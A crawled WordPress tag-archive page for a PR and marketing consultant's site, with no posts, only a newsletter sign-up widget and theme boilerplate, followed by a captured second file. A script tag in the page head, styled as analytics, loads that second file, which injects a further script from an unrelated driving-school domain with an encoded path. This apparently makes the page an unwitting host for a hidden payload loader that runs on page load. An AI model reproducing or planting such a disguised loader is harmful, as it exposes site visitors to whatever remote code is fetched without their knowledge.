

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shannonburnett.com/tag/big-dream/
body_size: 6623
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>big dream</title><meta name="robots" content="noindex,noodp,noydir" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//shannonburnett.com' />
<link rel="alternate" type="application/rss+xml" title="Shannon Burnett-Gronich &raquo; Feed" href="https://shannonburnett.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shannon Burnett-Gronich &raquo; Comments Feed" href="https://shannonburnett.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shannon Burnett-Gronich &raquo; big dream Tag Feed" href="https://shannonburnett.com/tag/big-dream/feed/" />
<link rel="canonical" href="https://shannonburnett.com/tag/big-dream/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shannonburnett.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='child-theme-css' href='https://shannonburnett.com/wp-content/themes/freelance/style.css?ver=2.2.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shannonburnett.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://shannonburnett.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shannonburnett.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://shannonburnett.com/wp-json/" /><link rel="alternate" type="application/json" href="https://shannonburnett.com/wp-json/wp/v2/tags/100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shannonburnett.com/xmlrpc.php?rsd" />
<link rel="pingback" href="https://shannonburnett.com/xmlrpc.php" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '1456952754623326');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1456952754623326&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://shannonburnett.com/wp-content/uploads/2016/01/cropped-Shannonokblack1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://shannonburnett.com/wp-content/uploads/2016/01/cropped-Shannonokblack1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shannonburnett.com/wp-content/uploads/2016/01/cropped-Shannonokblack1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://shannonburnett.com/wp-content/uploads/2016/01/cropped-Shannonokblack1-270x270.jpg" />
</head>
<body class="archive tag tag-big-dream tag-100 header-image header-full-width nolayout archive-no-results elementor-default elementor-kit-1138"><div id="wrap"><div id="topnav">
	<div class="topnav-left">
		<p>January 13, 2026</p>
	</div><!-- end .topnav-left -->
	<div class="topnav-right">
		<p>
			<a class="rss-topnav" rel="nofollow" href="https://shannonburnett.com/feed/rss/">Posts</a>
			<a class="rss-topnav" rel="nofollow" href="https://shannonburnett.com/comments/feed/">Comments</a>
		</p>
	</div><!-- end .topnav-right -->
</div><!-- end #topnav --><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="https://shannonburnett.com/">Shannon Burnett-Gronich</a></p><p id="description">Marketing and Event Strategist MediaMagic Publicity PR</p></div></div></div><div id="nav"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22"><a href="https://shannonburnett.com/" itemprop="url">Home</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26"><a href="https://shannonburnett.com/about/" itemprop="url">About Shannon</a>
<ul class="sub-menu">
	<li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772"><a href="https://shannonburnett.com/media-appearances/" itemprop="url">Media &#038; Appearances</a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-24"><a href="https://shannonburnett.com/services/" itemprop="url">Services</a>
<ul class="sub-menu">
	<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://shannonburnett.com/coaching/" itemprop="url">Coaching</a></li>
</ul>
</li>
<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://shannonburnett.com/special-media-magic-group-coaching/" itemprop="url">Group Coaching</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://shannonburnett.com/tour/" itemprop="url">Tour</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-55"><a href="https://shannonburnett.com/ourstore/" itemprop="url">Store</a>
<ul class="sub-menu">
	<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://shannonburnett.com/education/" itemprop="url">Education</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://shannonburnett.com/books/" itemprop="url">Books</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://shannonburnett.com/movies/" itemprop="url">Movies</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://shannonburnett.com/health-products/" itemprop="url">Health Products</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://shannonburnett.com/gifts/" itemprop="url">Gifts</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://shannonburnett.com/store/" itemprop="url">Resources</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://shannonburnett.com/blog/" itemprop="url">Blog</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://shannonburnett.com/contact/" itemprop="url">Contact</a></li>
</ul></div></div><div id="inner"><div id="content-sidebar-wrap"><div id="content" class="hfeed"><div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">You are here: <a href="https://shannonburnett.com/"><span>Home</span></a> <span aria-label="breadcrumb separator">/</span> Archives for big dream</div><div class="entry"><p>Sorry, no content matched your criteria.</p></div></div><div id="sidebar" class="sidebar widget-area"><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div id="af-form-479770748" class="af-form"><div id="af-header-479770748" class="af-header"><div class="bodyText" style="background-color:#FFFFFF; padding:1em 5px"><p style="text-align: center;margin:1em 0;"><span style="color: #ff0000;"><strong style="color: #000000; font-family: Georgia, serif; font-size: 14px; line-height: 24px; text-align: center;">Sign up to Receive Shannon's Exclusive </strong></span></p>
<p style="text-align: center;margin:1em 0;"><span style="color: #ff0000;"><strong style="color: #000000; font-family: Georgia, serif; font-size: 14px; line-height: 24px; text-align: center;">13 Step Power Bio Guide </strong></span></p>
<p style="text-align: center;margin:1em 0;"><strong style="color: #000000; font-family: Georgia, serif; font-size: 14px; line-height: 24px; text-align: center;">This is where it all starts. &nbsp;</strong></p>
<p style="text-align: center;margin:1em 0;"><strong style="color: #000000; font-family: Georgia, serif; font-size: 14px; line-height: 24px; text-align: center;">Generally reserved for her clients, available now for free for a limited time.</strong>&nbsp;</p>
<p style="text-align: center;margin:1em 0;"></p>
<p style="text-align: center;    padding-bottom: 9px;
    padding-top: 9px;
    padding-right: 10px;
    padding-left: 10px;
    background-repeat: no-repeat;
    background-position: inherit;
    background-image: none;
    border-width: 1px;
    border-bottom-style: none;
    border-left-style: none;
    border-right-style: none;
    border-top-style: none;
    color: #CCCCCC;
    font-size: 16px;
    font-family: Verdana, sans-serif;margin:1em 0;">As a bonus get her updates on getting free publicity.</p>
	<!--Button-->
<center>
 <table align="center" cellspacing="0" cellpadding="0" width="100%">
   <tr>
     <td align="center" style="padding: 10px;">
       <table border="0" class="mobile-button" cellspacing="0" cellpadding="0">
         <tr>
           <td align="center" bgcolor="#2400ff" style="background-color: #2400ff; margin: auto; max-width: 600px; -webkit-border-radius: 15px; -moz-border-radius: 15px; border-radius: 15px; padding: 15px 20px; " width="100%">
<!--[if mso]>&nbsp;<![endif]-->
<a href="https://shannonprocise.com/powerbio" target="_blank" style="16px; font-family: Helvetica, Arial, sans-serif; color: #ffffff; font-weight:normal; text-align:center; background-color: #2400ff; text-decoration: none; border: none; -webkit-border-radius: 15px; -moz-border-radius: 15px; border-radius: 15px; display: inline-block;" rel="noopener">
<span style="font-size: 16px; font-family: Helvetica, Arial, sans-serif; color: #ffffff; font-weight:normal; line-height:1.5em; text-align:center;">13 Step Power Bio Guide</span>
</a>
<!--[if mso]>&nbsp;<![endif]-->
</td>
</tr>
</table>
</td>
</tr>
</table>
</center>
	</div></div>
</div></div></div></div>
<div id="search-6" class="widget widget_search"><div class="widget-wrap"><form method="get" class="searchform search-form" action="https://shannonburnett.com/" role="search" ><input type="text" value="Search this website &#x2026;" name="s" class="s search-input" onfocus="if (&#039;Search this website &#x2026;&#039; === this.value) {this.value = &#039;&#039;;}" onblur="if (&#039;&#039; === this.value) {this.value = &#039;Search this website &#x2026;&#039;;}" /><input type="submit" class="searchsubmit search-submit" value="Search" /></form></div></div>
</div></div><div id="sidebar-alt" class="sidebar widget-area"></div></div><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap" rel="nofollow">Return to top of page</a></p></div><div class="creds"><p>Copyright &#x000A9;&nbsp;2026 &#x000B7;  <a href="http://www.studiopress.com/">Genesis Framework</a> &#x000B7; <a href="http://wordpress.org/">WordPress</a> &#x000B7; <a href="https://shannonburnett.com/wp-login.php">Log in</a></p></div></div></div></div><script type="text/javascript" src="https://shannonburnett.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://shannonburnett.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5" id="superfish-js"></script>
<script type="text/javascript" src="https://shannonburnett.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.2.3" id="superfish-args-js"></script>
<script type="text/javascript" src="https://shannonburnett.com/wp-content/themes/genesis/lib/js/menu/superfish.compat.min.js?ver=2.2.3" id="superfish-compat-js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://content-website-analytics.com/script.js
body_size: 130
content:
;(function(j,p,d,s,l){s=j.createElement(p);s.src=d;s.async=1;l=j.getElementsByTagName(p)[0];l.parentNode.insertBefore(s,l);})(document,'script','https://schedule.eznosdrivingschool.com/qtK+ydHw3aDO8IT7neWS69jwhOvMqNSl3qjMo8W/nLQ=');